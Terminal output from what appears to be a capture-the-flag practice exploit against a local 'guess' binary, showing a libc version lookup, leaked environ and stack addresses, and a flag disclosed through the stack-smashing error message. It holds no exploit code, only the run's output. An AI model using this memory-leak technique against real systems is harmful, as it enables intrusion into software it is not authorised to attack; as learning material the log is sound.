 yichen@ubuntu: ~/桌面/pwnlearn/CTF-wiki/ROP Tricks/Stack smash/wdb-guess
Multi Results:
 0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
 1: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
 2: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
 3: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
 4: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:2
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
environ_address:0x7f56f4abaf38
[+] leak stack address
stack_addr:0x7fffe2b45788
[+] leak flag
[*] Switching to interactive mode
You should take more effort to get six sence, and one more challenge!!
*** stack smashing detected ***: flag{hahahahaha}
 terminated
you have no sense... bye :-)
[*] Process './guess' stopped with exit code 0 (pid 28624)
[*] Got EOF while reading in interactive
$